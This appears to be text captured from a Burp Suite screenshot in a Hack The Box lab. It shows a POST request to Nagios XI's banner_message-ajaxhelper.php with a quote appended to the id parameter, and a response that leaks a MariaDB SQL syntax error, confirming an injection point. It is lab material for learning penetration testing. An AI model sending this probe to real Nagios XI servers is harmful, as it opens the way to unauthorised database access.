 Request
Pretty Raw Hex \n
1 POST /nagiosxi/admin/banner_message-ajaxhelper.php HTTP/1.1
2 Host: nagios.monitored.htb
3 Cookie: nagiosxi=d3m6ijoocsn93icrbbtgdmfq1b
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:124.0) Gecko/20100101 Firefox/124.0
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 39
7
8 action=acknowledge_banner_message&id=3'
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 11 May 2024 20:23:51 GMT
3 Server: Apache/2.4.56 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Set-Cookie: nagiosxi=d3m6ijoocsn93icrbbtgdmfq1b; expires=Sat, 11-May-2024 20:53:51 GMT;
Max-Age=1800; path=/; secure; HttpOnly
8 X-Frame-Options: SAMEORIGIN
9 Content-Security-Policy: frame-ancestors 'self'
10 Vary: Accept-Encoding
11 Content-Length: 274
12 Content-Type: text/html; charset=UTF-8
13
14 <p>
<pre>
SQL Error [nagiosxi] : You have an error in your SQL syntax; check the manual that
corresponds to your MariaDB server version for the right syntax to use near '' and
user_id = 2' at line 1
</pre>
</p>
15 {"message":"Failed to acknowledge message.","msg_type":"error"}